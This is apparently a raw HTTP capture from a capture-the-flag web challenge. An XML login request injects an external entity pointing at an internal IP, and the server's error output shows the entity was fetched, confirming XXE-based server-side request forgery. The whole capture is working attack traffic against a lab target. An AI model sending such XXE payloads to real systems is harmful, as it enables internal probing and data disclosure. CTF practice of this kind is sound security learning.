 Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 2688d3d1-d9fd-4efe-b355-91c565ba59bf.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 170
Origin: http://2688d3d1-d9fd-4efe-b355-91c565ba59bf.node3.buuoj.cn
Connection: close
Referer: http://2688d3d1-d9fd-4efe-b355-91c565ba59bf.node3.buuoj.cn/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [<!ENTITY xxe SYSTEM "http://173.128.184.10"> ]>
<user><username>&xxe;</username><password>admin</password></user>
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 02 Jun 2020 12:59:22 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 3721
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<br />
<b>Warning</b>: DOMDocument::loadXML(): StartTag: invalid element name in http://173.128.184.10, line: 1 in <b>/var/www/html/doLog
<br />
<b>Warning</b>: DOMDocument::loadXML(): Opening and ending tag mismatch: link line 6 and head in http://173.128.184.10, line: 16 in
on line <b>16</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML(): Opening and ending tag mismatch: img line 33 and div in http://173.128.184.10, line: 34 in
line <b>16</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML(): Opening and ending tag mismatch: input line 53 and div in http://173.128.184.10, line: 54 i
on line <b>16</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML(): Opening and ending tag mismatch: input line 62 and div in http://173.128.184.10, line: 63 i
on line <b>16</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML(): Opening and ending tag mismatch: div line 44 and form in http://173.128.184.10, line: 78 i
on line <b>16</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML(): Opening and ending tag mismatch: form line 28 and div in http://173.128.184.10, line: 81 i
on line <b>16</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML(): Opening and ending tag mismatch: br line 87 and div in http://173.128.184.10, line: 89 in <
line <b>16</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML(): Opening and ending tag mismatch: div line 24 and body in http://173.128.184.10, line: 92 i